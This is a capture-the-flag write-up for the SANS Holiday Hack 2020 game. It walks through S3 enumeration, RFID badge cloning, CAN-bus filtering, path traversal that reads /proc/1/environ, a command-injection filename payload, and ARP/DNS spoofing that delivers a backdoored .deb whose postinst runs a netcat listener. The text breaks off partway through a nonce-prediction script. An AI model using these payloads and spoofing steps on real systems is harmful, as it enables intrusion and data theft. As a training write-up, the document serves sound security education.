Table of Contents
Objective 1 - Uncover Santa’s Gift List 🔗
Task: There is a photo of Santa’s Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.
I’ve loaded the billboard image into the online photo editor photopea.com.
With the lasso tool selected, I’ve circled the twirly region representing the gift list. Finally, I applied a Twirl filter to undo the effect.
- Go to
Filter->Distort->Twirl - Select 360 degree angle.
Before:

After:

Answer: proxmark
Objective 2 - Investigate S3 Bucket 🔗
Task: When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.
First, we are given a hint that the bucket name might be called wrapper3000. Another hint is in the wordlist itself (contains word “wrapper”). Let’s append this bucket name to the existing wordlist.
$ echo wrapper3000 >> wordlist
Now, we use the amazon bucket enumeration tool to check for all public buckets
$ ./bucket_finder.rb wordlist --download
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Downloaded> http://s3.amazonaws.com/wrapper3000/package
The script found the public bucket wrapper3000 and enumerated and downloaded a public file package within that bucket.
$ cd wrapper3000
$ file package
package: ASCII text, with very long lines
$ cat package
UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQudGFyLmJ6MlVUCQADoBfKX
6AXyl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBxDwf/xe0gQAAAgwAVmkYRTKe1
PVM9U0ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA0eo9IaHqBkxw2YZK2NUASOegDIzw
MXMHBCFACgIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4d
LgLtPN15oADLe80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWtnNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a
6YgyjX0eE0IsCbjcBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7l
cxOKst2QedSxZ851ceDQexsLsJ3C89Z/gQ6Xn6KBKqFsKyTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZ
GhSKYNPxHJFqJ3t32Vjgn/OGdQJiIHv4u5IpwoSG0lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAA
AAAAAAAAAKSBAAAAAHBhY2thZ2UudHh0LloueHoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQS
wUGAAAAAAEAAQBiAAAA9QEAAAAA
It appears this file is an ascii text file. Peeking in, we see a base64 encoded string. Let’s decode it
$ cat package | base64 -d > binfile
$ file binfile
binfile: Zip archive data, at least v1.0 to extract
The file is a ZIP file
$ unzip binfile
Archive:  binfile
 extracting: package.txt.Z.xz.xxd.tar.bz2
After unziping, we are left with the file package.txt.Z.xz.xxd.tar.bz2.
The exensions are telling us how the file is compressed/archived, and in which order. The package.txt is first zipped with unix Zip, then compressed with .xz, than outputed as a hexdump, archived with tar, and finally compressed with bz2.
With all that info, we can now unpack the file in one go with the following command:
$ tar -Oxjf package.txt.Z.xz.xxd.tar.bz2 | xxd -r | xz -d | uncompress
Answer: North Pole: The Frostiest Place on Earth
Objective 3 - Point-of-Sale Password Recovery 🔗
Task: Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What’s the password?
We start by downloading the provided .exe file santa-shop.exe.
It’s a self-extractable executable. To unpack it, we could make use of the 7zip utility.
$ 7za e santa-shop.exe
Among many extracted files, we see the file app.asar, which is an archival format similar to tar, with metadata encoded in JSON.
Using the asar package from npm, we can peek inside the archive with:
$ asar list app.asar
/README.md
/index.html
/main.js
/package.json
/preload.js
/renderer.js
/style.css
/img
/img/network1.png
/img/network2.png
/img/network3.png
/img/network4.png
Of special interest to us is the main.js file, likely containing the main source of the app. Let’s extract just that file.
$ asar ef app.asar main.js
Right in the first ten lines, we see the password hardcoded as a constant
$ head main.js
// Modules to control application life and create native browser window
const { app, BrowserWindow, ipcMain } = require('electron');
const path = require('path');

const SANTA_PASSWORD = 'santapass';  <-----
...
Scrolling further down the code, we can confirm this constant is being checked against the user provided password.
ipcMain.handle('unlock', (event, password) => {
  return (password === SANTA_PASSWORD);
});
Answer: santapass
Objective 4 - Operate the Santavator 🔗
Task: Talk to Pepper Minstix in the entryway to get some hints about the Santavator.
To solve this task, we need to configure the santavator panel in such a way, so there is a single green light source emitting.
In order to open the panel, we need a key, which can be obtained from one of the elves by solving the Linux primer mini-challenge. Other required items were the Green Bulb and a Broken Candycane. Both of which I obtained by roaming around the castle and randomly stumbling upon them.
After opening the panel with the key, I’ve set up the candycane in the middle of the screen, so that it would cause the flow of electrons to split, thus creating a fork. One of the forked streams went into green input.
Finally, by placing the green bulb in the stream, light emitting is achieved.

Yet another way of solving this would be to hack the app.js.
This way we could get anywhere, without having a single item in our posession.
Objective 5 - Open HID Lock 🔗
Task: Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.
To access the Workshop, we have to tweak the elevator config again. This is done by turning both red and green lights on. (The red bulb was found randomly from previous world exploring).
While in there, we found a HID Lock. However, in order to unlock it, we need to have some sort of device capable of capturing and replaying RFID data. Luckily, such device can be found in the gift-wrapping room, located just next to the Workshop. There, we picked up the proxmark3 device.
Now, the main idea is to find and clone a card with the correct access permissions, and replay that data against the HID Lock reader. We can read any elf’s card by standing close to them, opening the proxmark3, and typing the following command:
[magicdust] pm3 --> lf hid read
In the gift-wrapping room, I’ve tried to clone the elf’s badge, and this gave me a facility building number 113, and a card ID 6000. Trying to replay those credentials yielded no results..
Next thing I’ve tried, is to play around with the card IDs by changing the number from 6000 upwards, in hopes that higher numbers mean greater access level. Again with no success.
From previous chat sessions with elves, I recalled one elf saying that Santa has a great trust in Shinny Upatree. So I went to him and cloned his bage. It had a card ID of 6025.
[magicdust] pm3 --> lf hid read
#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025
Going back to the HID Lock and replaying those same credentials:
[magicdust] pm3 --> lf hid sim -w H10301 --fc 113 --cn 6025
[=] Simulating HID tag
[+] [H10301] - HID H10301 26-bit;  FC: 113  CN: 6025    parity: valid
[=] Stopping simulation after 10 seconds.
[=] Done
Access granted!
Objective 6 - Splunk Challenge 🔗
Task: Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?
Only Santa and few other elves have access to the Splunk terminal.
In previous challenge, we unlocked the HID Locked doors. Going inside, we enter a very dark room with invisible maze-like walls. After blindly applying pathfinding, we eventually arrive at a bottom part of the room. There is a light source. When we step in, it transports us straight into Santa’s consciousness! Surreal!
As Santa, we head to the Great room, login to the Splunk terminal and the fun begins!
We have to solve 7 splunk-related challenges, after which we will be given hints on how to solve the main challenge.
Upon completing all questions, we get a base64 encoded string: 7FXjP1lyfKbyDK/MChyf36h7.
It is hinted that the encryption used is old, and RFC 7465 is mentioned. Googling for RFC 7465 led me to the conclusion that encryption used is most likely RC4.
Now all we need is a passphrase. This was hinted at too. The passphrase can be found in one of the Splunk talks by Dave Herrald - Adversary Emulation and Automation. Fast forwarding to the last slide of the talk, there’s a phrase: Stay Frosty
With all that info at our disposal, it’s time to cook some recipes!
Firing upCyberChef, I pasted in the encoded ciphertext. In the Recipe section, I selected base64 decoding and applied RC4 decryption with the correct passphrase.

Answer: The Lollipop Guild
Objective 7 - Sleigh’s CAN-D-BUS Problem 🔗
Task: Jack Frost is somehow inserting malicious messages onto the sleigh’s CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.
First things first, to access the challenge, we need to become Santa.

Afterwards, we are presented with a terminal connected to sleigh’s CAN-D bus, where we can debug and filter-out various messages. The goal is to find Jack’s malicious messages and filter them out. According to elves, inserted code is causing odd door behaviour and brakes sometimes crumble. (This is a useful hint)
There are many messages on the screen, it’s easy to get lost. A good way to approach this task, is to start systematically turning off each messsage, until there is no activity on the screen. Then, we can start turning on each message again one by one, see what it does, and map its message ID to a corresponding function. Fiddling around with buttons and sliders will help us determine functionality.
After some time of analyzing, I compiled this list of message IDs and their function
| Message | ID | Value | Note |
|---|---|---|---|
| Door LOCK | 19B | 00000000 | Locks the doors |
| Door UNLOCK | 19B | 0F000000 | Unlocks the doors |
| Door (error) | 19B | 000F2057 | Malcode! Odd door behaviour |
| Steering | 019 | 000000XX | Negative value = left, positive = right |
| Engine ON | 02A | 0000FF00 | Starts the engine |
| Engine OFF | 02A | 000000FF | Shuts down the engine |
| Engine RUNNING | 244 | 0000XXXX | Values change according to acceleration |
| Brakes | 080 | 000000XX | Last byte represents brake pressure |
| Brakes (error) | 080 | 00FFFFFX | Malcode! Brakes crumbling above certain value |
| N/A | 188 | N/A | N/A |
The doors only have two states (open/closed). Clearly, the message 19B#0F2057 is malicious.
The problem with the brakes is that after a certain value (4+), additional messages are getting injected (019#FFFFFX). Note: this injected value is actually a negative number (all numbers are signed integers). Because of this, brakes are crumbling.
To prevents this, we need to setup two exclusion filters:
- ID 19B == 0F2057
- ID 080 < 000000
Objective 8 - Broken Tag Generator 🔗
Task: Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.
The main purpose of this task is to find the value of the environment variable GREETZ from the Tag Generator web app. We are given several hints on how to approach the task, but perhaps the most important one suggests obtaining the source code of the app.
Reconnaissance 🔗
Starting with the url, I deliberately typed the wrong non-existent url, just to see how the server responds. Interestingly, it appears the server leaks a lot of critical information.
https://tag-generator.kringlecastle.com/asd
Response:
Error in /app/lib/app.rb: Route not found
From this, we can deduce what backed the app is written in (Ruby) and the actual absolute path to what seems to be the main controller script. Our goal now is to somehow fetch this app.rb
After further digging and tinkering around in the html source code I figured an interesting endpoint /image. This endpoint accepts the id parameter, which is then used to display an arbitrary uploaded image.
There is one problem with this endpoint though. It is vulnerable to the directory path traversal attack. Typing the following url returned an HTTP 200 OK status.
https://tag-generator.kringlecastle.com/image?id=../../../app/lib/app.rb
Great! However, there’s a catch. Although the response was valid, we still don’t see the actual script contents. If we examine the returned HTTP header closely, we can see that the field Content-Type is set to image/jpeg. This will cause our browser to try and “help” us by forcing the returned content to be displayed as an image. Since our script is not an image, we see a default image placeholder.
To bypass this limitation, we can utilize the cURL command, which effectively ignores all browser conventions.
$ curl https://tag-generator.kringlecastle.com/image?id=../../../app/lib/app.rb
Bingo, we got the source!
Analyzing source code 🔗
The app is written in Ruby and uses a sinatra lightweight web framework.
There are multiple vulnerable spots in the code. Here I will list only excerpts.
get '/image' do
  if !params['id']
    raise 'ID is missing!'
  end

  # Validation is boring! --Jack
  # if params['id'] !~ /^[a-zA-Z0-9._-]+$/
  #   return 400, 'Invalid id! id may contain letters, numbers, period, underscore, and hyphen'
  # end

  content_type 'image/jpeg'

  filename = "#{ FINAL_FOLDER }/#{ params['id'] }"

  if File.exists?(filename)
    return File.read(filename)
  else
    return 404, "Image not found!"
  end
end
Above chunk of code just confirms our earlier directory path traversal attack. Because of lack of any kind of validation, we were able to fetch any arbitrary file from any location
def handle_zip(filename)
  LOGGER.debug("Processing #{ filename } as a zip")
  out_files = []

  Zip::File.open(filename) do |zip_file|
    # Handle entries one by one
    zip_file.each do |entry|
      LOGGER.debug("Extracting #{entry.name}")

      if entry.size > MAX_SIZE
        raise 'File too large when extracted'
      end

      if entry.name().end_with?('zip')
        raise 'Nested zip files are not supported!'
      end

      # I wonder what this will do? --Jack
      # if entry.name !~ /^[a-zA-Z0-9._-]+$/
      #   raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
      # end

      # We want to extract into TMP_FOLDER
      out_file = "#{ TMP_FOLDER }/#{ entry.name }"

      # Extract to file or directory based on name in the archive
      entry.extract(out_file) {
        # If the file exists, simply overwrite
        true
      }

      # Process it
      out_files << process_file(out_file)
    end
  end

  return out_files
end
This piece of code is responsible for handling zip files. It opens up the archive, and extracts each file into /tmp/<filename>. As with the previous function, there is no validation of the zip file entries. Using a hex editor, a malicious attacker can craft a special zip file with filename ../../../some_filename and cause the some_filename to be extracted at an arbitrary writable location.
def process_file(filename)
  out_files = []

  if filename.downcase.end_with?('zip')
    # Append the list returned by handle_zip
    out_files += handle_zip(filename)
  elsif filename.downcase.end_with?('jpg') || filename.downcase.end_with?('jpeg') || filename.downcase.end_with?('png')
    # Append the name returned by handle_image
    out_files << handle_image(filename)
  else
    raise "Unsupported file type: #{ filename }"
  end

  return out_files
end
This function is correct. It’s worth pointing out that it validates filename extension by checking if the filename ends with that specific extension, and based on that passes the filename to the proper handler. This info will come handy later when crafting the payload.
def handle_image(filename)
  out_filename = "#{ SecureRandom.uuid }#{File.extname(filename).downcase}"
  out_path = "#{ FINAL_FOLDER }/#{ out_filename }"

  # Resize and compress in the background
  Thread.new do
    if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
      LOGGER.error("Something went wrong with file conversion: #{ filename }")
    else
      LOGGER.debug("File successfully converted: #{ filename }")
    end
  end

  # Return just the filename - we can figure that out later
  return out_filename
end
Here lies the main pitfall. On the 7th line, we see a system() function being called. It accepts a filename as an argument, which is a user controllable variable. If we can just craft a special input filename, we could trigger a Remote Code Execution (RCE) and use it to obtain the system environment variable.
Crafting the payload 🔗
From the code analysis, we’ve seen that this line is prone to RCE.
system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
We will input a specially crafted filename which will close the opening single quote ', then execute our command of choice, and comment the rest of the line.
This is the filename I came up while testing it locally in irb.
'; echo $GREETZ > pwned;#.png
This input effectively becomes:
convert -resize 800x600\\> -quality 75 ''; echo $GREETZ > pwned;#.png' '<uuid>.png'
Note the .png extension at the end. Our filename has to end with one of the image extensions, otherwise it won’t reach the handle_image function, which is where the system() command is.
The command echo $GREETZ > pwned dumps the linux environment variable GREETZ into the filepwned in the current directory. The app is configured to operate in the /tmp/ directory, so this is desired.
Finally, we will wrap this special file in a zip file in order to preserve the exact filename.
Prepare the payload:
filename="'; echo \$GREETZ > pwned;#.png"
touch "$filename" # create empty file
zip payload.zip "$filename"
Exploiting 🔗
Finally, the fun part! All we have to do is upload our malicious zip file, wait a bit for the remote code to execute, and fetch the newly created file containing our variable. Let’s get to it.
url="https://tag-generator.kringlecastle.com"
curl -i -X POST -F my_file[]=@payload.zip "$url/upload"
sleep 1 # zZZzzz
curl "$url/image?id=../../../tmp/pwned"
Response: JackFrostWasHere
Alternative 🔗
I’ve solved this task using the RCE method. There is another, more straightforward way of solving it. We could simply use the flawed image endpoint to list the file containing all environment variables. In linux, there are multiple locations where these files might reside.
After trying out several of these locations, I was finally able to get it by listing the “file” /proc/1/environ. All linux processes have PIDs, and 1 is the the PID of a first process created by the linux kernel.
$ curl https://tag-generator.kringlecastle.com/image?id=../../../proc/1/environ --output -
Objective 9 - ARP Shenanigans 🔗
Task: Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document?
In this task, we will perform a Man-In-The-Middle attack on Jack’s computer.
Here is a high level overview of the attack.
Jack wants to download a file suriv_amd64.deb from some remote server. We will intercept the traffic and redirect his request to our computer. When he asks for this file, we’ll serve him our carefully crafted malicious file instead. He’ll then attempt to install it, which will create a backdoor on his computer. Finally, we’ll connect through this backdoor and use it to retrieve the document.
Sniffing network traffic 🔗
First, let’s see what’s happening on the network
$ tshark -i eth0
Capturing on 'eth0'
  1 0.000000000 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
  2 1.036011218 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
  3 2.080121753 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
  4 3.111996102 4c:24:57:ab:ed:84 → Broadcast    ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
We see Jack’s IP 10.6.6.35 ARP probing for IP 10.6.6.53. He is essentially asking for the MAC address of the machine with the IP 10.6.6.53. Such machine should normally respond to his request. However, we will be faster. We will respond to him instead, providing our MAC address in the response.
Fixing the provided scripts 🔗
We have two scripts at our disposal. arp_resp.py and dns_resp.py
The first one is responsible for ARP spoofing. It will cause his ARP table to be updated, so that the IP 10.6.6.53 is associated with our MAC address, effectively redirecting traffic at the link-layer to our machine.
The second script waits for Jack’s DNS query request, and responds back to him by resolving the query to our IP.
Both scripts are incomplete. Completing them is a matter of correctly filling in the packet data.
File arp_resp.py
    ...
    ether_resp = Ether(dst=packet[Ether].src, type=0x806, src=macaddr)
    ...
    arp_response = ARP(pdst=packet[ARP].psrc)
    arp_response.op = 2
    arp_response.plen = 4
    arp_response.hwlen = 6
    arp_response.ptype = 2048
    arp_response.hwtype = 1

    arp_response.hwsrc = macaddr
    arp_response.psrc = packet[ARP].pdst
    arp_response.hwdst = packet[ARP].hwsrc
    arp_response.pdst = packet[ARP].psrc
File dns_resp.py
ipaddr_we_arp_spoofed = "10.6.6.53"
    ...
    eth = Ether(src=macaddr, dst=packet[Ether].src)
    ip  = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed)
    udp = UDP(dport=packet[UDP].sport, sport=53)
    ...
        id=packet[DNS].id,
        qr=1,
        aa=1,
        ancount=1,
        qd = packet[DNS].qd,
        an=DNSRR(rrname=packet[DNS].qd.qname, ttl=10, rdata=ipaddr)
    ...
Testing the scripts 🔗
We are expecting an HTTP request. So let’s start a simple http server
$ python3 -m http.server
After running the two provided scripts, and observing network traffic, we can see that the spoof is successful. Traffic is getting redirected, and in the HTTP logs, we can clearly see the attempted GET request.
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [28/Dec/2020 18:15:37] code 404, message File not found
10.6.6.35 - - [28/Dec/2020 18:15:37] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
Preparing the payload 🔗
All debian packages have a post-installation hook, whereby we can specify arbitrary commands to be executed upon installation. We’ll use this mechanism to execute a netcat listener which will bind to a port 1337, and upon connection to that port, print the desired file.
The netcat binary itself will come from the package we are just about to build. We have to modify the original netcat .deb file, and add the postinst hook.
Prepare the work directory
$ cd debs
$ mkdir work
Unpack the original netcat package
$ dpkg -x netcat-traditional_1.10-41.1ubuntu1_amd64.deb work/
The post-install hook should be put inside /DEBIAN/postinst file
$ mkdir work/DEBIAN
$ doc="/NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt"
$ echo "/bin/nc.traditional -l -p 1337 -c 'cat $doc'" > work/DEBIAN/postinst
Also, we need to create a generic /DEBIAN/control file, required for building the package
$ echo 'Package: mypkg
Version: 1.0.0
Maintainer: Your Name <you@example.com>
Description: My test package, please ignore
Homepage: https://github.com/username/projectname
Architecture: all' > work/DEBIAN/control
Apply correct permissions and build the package!
$ chmod 755 work/DEBIAN/postinst
$ dpkg-deb --build work
dpkg-deb: building package 'mypkg' in 'work.deb'.
Serving the payload 🔗
The absolute path of the file he is requesting is /pub/jfrost/backdoor/suriv_amd64.deb
We need to recreate this directory structure on our machine. Then, we copy our payload to this directory, renaming it properly. Lastly, we start the server on port 80.
$ cd ..
$ mkdir -p pub/jfrost/backdoor
$ mv debs/work.deb pub/jfrost/backdoor/suriv_amd64.deb
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Launching the attack 🔗
Now that the server is ready. It’s time to launch the two python scripts again. We just have to make sure to run the dns_resp.py before arp_resp.py
$ ./scripts/dns_resp.py
.
Sent 1 packets.
$ ./scripts/arp_resp.py
.
Sent 1 packets.
After a few seconds, a backdoor should be created on his computer. Any connection made to his IP on port 1337 will echo out the secret document.
So, let’s now connect to his netcat session and retrieve the document
$ ./nc.traditional 10.6.6.35 1337 > document.txt
$ grep 'recused' document.txt
... Tanta Kringle recused herself from the vote given her adoption of Kris Kringle as a son early in his life.
Answer: Tanta Kringle
Objective 10 - Defeat Fingerprint Sensor 🔗
Task: Bypass the Santavator fingerprint sensor. Enter Santa’s office without Santa’s fingerprint.
This task was fairly straightforward once you knew how to approach it.
Opening the santavator panel and a Javascript console, I skimmed through the app.js. In the code, there is a security check on line 354 which checks if token besanta is present. Depending on this boolean value it will either teleport us, or play an error sound.
if (btn4.classList.contains('powered') && hasToken('besanta')) {
  $.ajax({
    . . .
    success: (res, status) => {
      if (res.hash) {
        __POST_RESULTS__({
          resourceId: getParams.id || '1111',
          hash: res.hash,
          action: 'goToFloor-3',
        });
      }
    }
  });
} else {
  __SEND_MSG__({
    type: 'sfx',
    filename: 'error.mp3',
  });
}
We can verify this token is present by logging in as Santa, and checking the “tokens” variable.
> tokens
< (11) ["marble", "portals", "nut2", "candycane", "ball", ... , "besanta"]
So, to bypass the fingerprint sensor, all we have to do is login as ourselves, open the santavator panel, open the JS console and insert our special token in the tokens variable.
> tokens.push(‘besanta’)
Now we can click on the fingerprint sensor, and we’re in!
(Alternatively, we could have deleted the security check for this token on line 354)
Objective 11a - Naughty/Nice List with Blockchain Investigation Part 1 🔗
Task: Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and tools. (Enter just the 16-character hex value of the nonce)
The blockchain that we have generates pseudo-random nonces using the random module. This module is built into Python, and internally uses a widely accepted Mersenne Twister algorithm.
However, as it turns out, given enough data (624 numbers), we can predict what the next number will be.
There is a python module implementing this prediction: mersenne-twister-predictor. We will use this module to import the last 624 nonces from the blockchain into the predictor. Then, we’ll skip the next three numbers, and finally predict the nonce for block 130000.
The predictor module can be installed with pip as follows:
$ pip install mersenne-twister-predictor
And here’s the final code that prints out the nonce
from mt19937predictor import MT19937Predictor

predictor = MT19937Predictor()

c1 = Chain(load=True, filename='blockchain.dat')
buff = c1.blocks[-624:] # Get last 624 blocks

# Import data into predictor
for i in range(len(buff)):
    nonce = buff[i].nonce
    predictor.setrandbits(nonce, 64)

